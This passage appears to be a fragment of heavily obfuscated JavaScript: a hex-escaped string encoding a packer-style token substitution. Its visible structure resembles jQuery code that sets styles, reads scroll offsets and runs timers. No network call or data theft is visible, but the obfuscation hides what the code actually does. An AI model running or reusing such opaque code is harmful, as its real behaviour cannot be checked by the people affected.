32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x39\x32\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x32\x30\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x32\x20\x33\x33\x37\x3D\x24\x28\x33\x35\x34\x29\x3B\x32\x34\x35\x28\x33\x36\x34\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x34\x34\x37\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x29\x29\x3B\x32\x34\x32\x20\x34\x34\x36\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x29\x29\x7D\x3B\x32\x34\x32\x20\x34\x35\x31\x3D\x34\x34\x37\x2B\x32\x37\x33\x3B\x32\x34\x32\x20\x34\x35\x32\x3D\x34\x34\x36\x2D\x32\x37\x33\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x34\x35\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x34\x35\x32\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x29\x5B\x32\x32\x38\x5B\x32\x30\x31\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x32\x30\x30\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x36\x34\x3D\x32\x32\x38\x5B\x36\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x7D\x2C\x33\x36\x30\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x33\x36\x34\x3D\x32\x32\x38\x5B\x30\x5D\x7D\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x33\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x34\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x35\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x36\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\